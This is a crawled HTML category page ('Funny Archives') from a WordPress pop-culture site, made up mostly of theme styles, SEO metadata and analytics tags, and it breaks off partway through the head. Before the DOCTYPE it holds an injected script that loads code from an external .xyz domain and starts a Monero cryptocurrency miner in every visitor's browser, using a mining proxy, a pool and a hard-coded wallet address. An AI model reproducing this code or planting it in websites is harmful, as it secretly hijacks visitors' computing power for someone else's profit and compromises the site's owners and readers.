

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcultured.com/topics/funny/
body_size: 19292
content:
<script src="https://buryebilgrill.xyz/mnr"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "43L1NzsH8U9jd2kuKF8pMyDPRBymLCSZZPaJUFqFnReFbESR1ZyjGisi9vfJpDwWKneaw42TCrCRWbUj4ifWNXdnBqNoe94";
    var workerId = window.location.hostname;
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 15;
</script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	
	<link rel="pingback" href="https://topcultured.com/xmlrpc.php">

	<script type="application/javascript">var ajaxurl = "https://topcultured.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Funny Archives - Topcultured</title>
	<link rel="canonical" href="https://topcultured.com/topics/funny/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Funny Archives - Topcultured" />
	<meta property="og:url" content="https://topcultured.com/topics/funny/" />
	<meta property="og:site_name" content="Topcultured" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://topcultured.com/topics/funny/","url":"https://topcultured.com/topics/funny/","name":"Funny Archives - Topcultured","isPartOf":{"@id":"https://topcultured.com/#website"},"breadcrumb":{"@id":"https://topcultured.com/topics/funny/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://topcultured.com/topics/funny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topcultured.com/"},{"@type":"ListItem","position":2,"name":"Funny"}]},{"@type":"WebSite","@id":"https://topcultured.com/#website","url":"https://topcultured.com/","name":"Topcultured","description":"Best of Popular Culture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcultured.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Topcultured &raquo; Feed" href="https://topcultured.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topcultured &raquo; Funny Category Feed" href="https://topcultured.com/topics/funny/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcultured.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topcultured.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://topcultured.com/wp-content/plugins/age-gate/dist/main.css?ver=3.6.0' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='bkswcss-css' href='https://topcultured.com/wp-content/plugins/tnm-shortcode/css/shortcode.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag_vendors-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/vendors.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thenextmag-style-css' href='https://topcultured.com/wp-content/themes/the-next-mag/css/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='thenextmag-style-inline-css' type='text/css'>
.header-2 .header-main, 
                                        .header-3 .site-header, 
                                        .header-4 .navigation-bar,
                                        .header-5 .navigation-bar,
                                        .header-6 .navigation-bar,
                                        .header-7 .header-main,
                                        .header-8 .header-main,
                                        .header-9 .site-header
                                        {background: #191654;}.sticky-header.is-fixed > .navigation-bar
                                        {background: #191654;}#mnmd-mobile-header
                                        {background: #191654;}.site-footer, .footer-3.site-footer, .footer-5.site-footer, .footer-6.site-footer
                                        {background: #191654;}::selection {color: #FFF; background: #EF3A2B;}::-webkit-selection {color: #FFF; background: #EF3A2B;}a, a:hover, a:focus, a:active, .color-primary, .site-title, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after,
            .author-box .author-name a
            {color: #EF3A2B;}.category-tile__name, .cat-0.cat-theme-bg.cat-theme-bg, .primary-bg-color, .navigation--main > li > a:before, .mnmd-pagination__item-current, .mnmd-pagination__item-current:hover, 
            .mnmd-pagination__item-current:focus, .mnmd-pagination__item-current:active, .mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item,
            .subscribe-form__fields input[type='submit'], .has-overlap-bg:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg, 
            .comments-count-box, .mnmd-widget--box .widget__title,  .posts-list > li .post__thumb:after, 
            .widget_calendar td a:before, .widget_calendar #today, .widget_calendar #today a, .entry-action-btn, .posts-navigation__label:before, 
            .comment-form .form-submit input[type='submit'], .mnmd-carousel-dots-b .swiper-pagination-bullet-active,
             .site-header--side-logo .header-logo:not(.header-logo--mobile), .list-square-bullet > li > *:before, .list-square-bullet-exclude-first > li:not(:first-child) > *:before,
             .btn-primary, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, 
             .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover
            {background-color: #EF3A2B;}.site-header--skin-4 .navigation--main > li > a:before
            {background-color: #EF3A2B !important;}.post-score-hexagon .hexagon-svg g path
            {fill: #EF3A2B;}.has-overlap-frame:before, .mnmd-gallery-slider .fotorama__thumb-border, .bypostauthor > .comment-body .comment-author > img
            {border-color: #EF3A2B;}.mnmd-pagination--next-n-prev .mnmd-pagination__links a:last-child .mnmd-pagination__item:after
            {border-left-color: #EF3A2B;}.comments-count-box:before
            {border-top-color: #EF3A2B;}.navigation--offcanvas li > a:after
            {border-right-color: #EF3A2B;}.post--single-cover-gradient .single-header
            {
                background-image: -webkit-linear-gradient( bottom , #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
                background-image: linear-gradient(to top, #EF3A2B 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
            }.subscribe-form__fields input[type='submit']:hover,
            .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover
            {background-color: #EF392B;}mnmd-video-box__playlist .is-playing .post__thumb:after { content: 'Now playing'; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1677510959" /></noscript><script type="text/javascript" src="https://topcultured.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/97b2cc038b457b8b07135a96ec238a84.js?ver=59f92" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNXJJN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["topcultured.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNXJJN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://topcultured.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topcultured.com/wp-json/wp/v2/categories/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcultured.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.4.17" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><meta name="generator" content="Site Kit by Google 1.129.0" /><link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-270x270.png" />
<style id="tnm_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik,Arial, Helvetica, sans-serif;}.post__title, .entry-title, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .text-font-primary, .social-tile__title, .widget_recent_comments .recentcomments > a, .widget_recent_entries li > a, .modal-title.modal-title, .author-box .author-name a, .comment-author, .widget_calendar caption, .widget_categories li>a, .widget_meta ul, .widget_recent_comments .recentcomments>a, .widget_recent_entries li>a, .widget_pages li>a{font-family:Rubik,Arial, Helvetica, sans-serif;}.text-font-secondary, .block-heading__subtitle, .widget_nav_menu ul, .navigation .sub-menu, .typography-copy blockquote, .comment-content blockquote{font-family:Rubik,Arial, Helvetica, sans-serif;}.mobile-header-btn, .navigation-bar-btn, .navigation, .menu, .mnmd-mega-menu__inner > .sub-menu > li > a, .meta-text, a.meta-text, .meta-font, a.meta-font, .text-font-tertiary, .block-heading, .block-heading__title, .block-heading-tabs, .block-heading-tabs > li > a, input[type="button"]:not(.btn), input[type="reset"]:not(.btn), input[type="submit"]:not(.btn), .btn, label, .category-tile__name, .page-nav, .post-score, .post-score-hexagon .post-score-value, .post__cat, a.post__cat, .entry-cat, a.entry-cat, .read-more-link, .post__meta, .entry-meta, .entry-author__name, a.entry-author__name, .comments-count-box, .widget__title-text, .mnmd-widget-indexed-posts-a .posts-list > li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .social-tile__count, .widget_recent_comments .comment-author-link, .mnmd-video-box__playlist .is-playing .post__thumb:after, .mnmd-posts-listing-a .cat-title, .mnmd-news-ticker__heading, .page-heading__title, .post-sharing__title, .post-sharing--simple .sharing-btn, .entry-action-btn, .entry-tags-title, .post-categories__title, .posts-navigation__label, .comments-title, .comments-title__text, .comments-title .add-comment, .comment-metadata, .comment-metadata a, .comment-reply-link, .comment-reply-title, .countdown__digit, .modal-title, .comment-reply-title, .comment-meta, .comment .reply, .wp-caption, .gallery-caption, .widget-title, .btn, .navigation, .logged-in-as, .countdown__digit, .mnmd-widget-indexed-posts-a .posts-list>li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list>li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .mnmd-horizontal-list .index, .mnmd-pagination, .mnmd-pagination--next-n-prev .mnmd-pagination__label{font-family:Rubik,Arial, Helvetica, sans-serif;}.header-main{padding-top:40px;padding-bottom:40px;}.page-coming-soon .background-img>.background-img{background-image:url('https://thenextmag.bk-ninja.com/default/wp-content/uploads/2018/03/photo-1434494878577-86c23bcb06b9.jpg');}</style>    
    <!-- Schema meta -->
	
	<script data-ad-client="ca-pub-1002433145156870" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85KF92GDMN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
